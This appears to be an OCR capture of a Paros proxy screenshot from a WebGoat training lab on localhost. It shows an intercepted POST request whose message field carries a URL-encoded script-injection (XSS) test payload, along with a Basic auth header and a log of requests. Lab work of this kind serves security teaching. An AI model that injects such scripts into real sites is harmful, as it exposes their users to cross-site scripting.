 Paros 3.2.3 - Untitled Session
File Edit View Scanner Report Tools Help
Sites
Sites
http://localhost.
Request Response Trap
POST http://localhost./webgoat/attack?Screen=84&menu=1700 HTTP/1.1
Host: localhost.
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/3.0.195.38 Safari/532.0
Referer: http://localhost./webgoat/attack?Screen=84&menu=1700
Content-Length: 151
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Origin: http://localhost.
Content-Type: application/x-www-form-urlencoded
Accept: application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
gId=GMail+id&gPass=password&subject=Comment+for+WebGoat&to=billgates%40hotmail.com&msg=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&SUBMIT=S
end%21
Raw Vie... Trap request Trap response Continue Drop
1 GET http://localhost./webgoat/attack HTTP/1.1 => HTTP/1.1 401 Non-Autoris□ [0.094 s]
4 GET http://localhost./webgoat/attack HTTP/1.1 => HTTP/1.1 200 OK [4.016 s]
5 GET http://localhost./webgoat/css/webgoat.css HTTP/1.1 => HTTP/1.1 200 OK [0.125 s]
7 POST http://localhost./webgoat/attack HTTP/1.1 => HTTP/1.1 200 OK [1.125 s]
8 GET http://localhost./webgoat/css/webgoat.css HTTP/1.1 => HTTP/1.1 304 Non Modifi□ [0.031 s]
9 GET http://localhost./webgoat/css/menu.css HTTP/1.1 => HTTP/1.1 200 OK [0.093 s]
10 GET http://localhost./webgoat/css/lesson.css HTTP/1.1 => HTTP/1.1 200 OK [0.141 s]
11 GET http://localhost./webgoat/css/layers.css HTTP/1.1 => HTTP/1.1 200 OK [0.109 s]
12 GET http://localhost./webgoat/javascript/javascript.js HTTP/1.1 => HTTP/1.1 200 OK [0.047 s]
14 GET http://localhost./webgoat/javascript/menu_system.js HTTP/1.1 => HTTP/1.1 200 OK [0.078 s]
15 GET http://localhost./webgoat/javascript/lessonNav.js HTTP/1.1 => HTTP/1.1 200 OK [0.078 s]
16 GET http://localhost./webgoat/javascript/makeWindow.js HTTP/1.1 => HTTP/1.1 200 OK [0.171 s]
17 GET http://localhost./webgoat/javascript/toggle.js HTTP/1.1 => HTTP/1.1 200 OK [0.171 s]
18 GET http://localhost./webgoat/attack?Screen=11&menu=1700 HTTP/1.1 => HTTP/1.1 200 OK [0.11 s]
19 GET http://localhost./webgoat/css/webgoat.css HTTP/1.1 => HTTP/1.1 304 Non Modifi□ [0 s]
History Spider Alerts Output
démarrer » Paros 3.2.... 2 Explora... Rédaction ... tp bakkali.... Exploit Unc... Tomcat FR 11:44